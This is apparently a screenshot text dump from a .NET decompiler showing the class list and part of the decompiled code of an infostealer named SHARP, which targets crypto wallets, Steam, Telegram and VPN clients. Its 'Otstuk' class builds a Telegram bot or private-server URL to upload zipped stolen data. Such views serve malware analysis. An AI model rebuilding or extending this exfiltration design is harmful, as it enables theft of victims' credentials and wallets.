 Assembly Explorer
GetFiles @02000060
Help @02000069
IFolders @02000062
IP @0200006D
Jaxx @02000049
LitecoinCore @0200004A
LocationInfo @0200006F
Metamask @0200004B
Monero @0200004E
Monitor @0200003C
NordVPN @0200009F
OMethod @02000075
OpenVPN @020000A0
Otstuk @02000070
Base Type and Interfaces
Derived Types
Otstuk() : void @0600013A
BuildUrl(OMethod.OMethods) : string @06000136
CreateZipArchive(string, string, string) : Task @06000139
OtstukToServer(string) : Task @06000138
Run(OMethod.OMethods) : Task @06000135
TelegramOtstuk() : Task @06000137
PasswordFormat @0200002A
PathsCV20 @02000023
Patterns @0200003D
PIAVPN @020000A1
ProcessList @0200006B
Program @02000077
ProtonVPN @020000A2
Screenchik @0200008C
SenderAPI @0200008E
SQLiteHandler @02000088
StartVPN @020000A3
StartWallets @0200003F
Steam @02000092
SystemInfo @02000098
Telegram @0200009B
TotalCommander @02000065
V20Collect @02000024
WinAPI @0200009A
Writer @02000034
Zcash @0200004F
{ } SHARP.Properties
mscorlib (4.0.0.0)
System (4.0.0.0)
System.Net.Http (4.0.0.0)
Otstuk
5 namespace SHARP
6 {
7 // Token: 0x02000070 RID: 112
8 internal class Otstuk
9 {
10 // Token: 0x06000135 RID: 309 RVA: 0x0000AEE0 File Offset: 0x000090E0
11 public static Task Run(OMethod.OMethods method)
12 {
13 Otstuk.<Run>d__0 <Run>d__;
14 <Run>d__.<>t__builder = AsyncTaskMethodBuilder.Create();
15 <Run>d__.method = method;
16 <Run>d__.<>1__state = -1;
17 <Run>d__.<>t__builder.Start<Otstuk.<Run>d__0>(ref <Run>d__);
18 return <Run>d__.<>t__builder.Task;
19 }
20
21 // Token: 0x06000136 RID: 310 RVA: 0x0000AF24 File Offset: 0x00009124
22 private static string BuildUrl(OMethod.OMethods method)
23 {
24 if (method == OMethod.OMethods.TelegramBot)
25 {
26 return string.Concat(new string[]
27 {
28 Config.ApiUrl,
29 Config.token,
30 "/sendDocument?chat_id=",
31 Config.id,
32 "&caption=" + SenderAPI.Caption(),
33 "&parse_mode=HTML"
34 });
35 }
36 if (method == OMethod.OMethods.MyPrivateServer)
37 {
38 return Config.myPrivateServer;
39 }
40 return "";
41 }
42
43 // Token: 0x06000137 RID: 311 RVA: 0x0000AF8C File Offset: 0x0000918C
44 private static Task TelegramOtstuk()
45 {
46 Otstuk.<TelegramOtstuk>d__2 <TelegramOtstuk>d__;
47 <TelegramOtstuk>d__.<>t__builder = AsyncTaskMethodBuilder.Create();
48 <TelegramOtstuk>d__.<>1__state = -1;
49 <TelegramOtstuk>d__.<>t__builder.Start<Otstuk.<TelegramOtstuk>d__2>(ref <TelegramOtstuk>d__);
50 return <TelegramOtstuk>d__.<>t__builder.Task;
51 }
52
53 // Token: 0x06000138 RID: 312 RVA: 0x0000AFC8 File Offset: 0x000091C8
54 private static Task OtstukToServer(string url)
55 {
100 %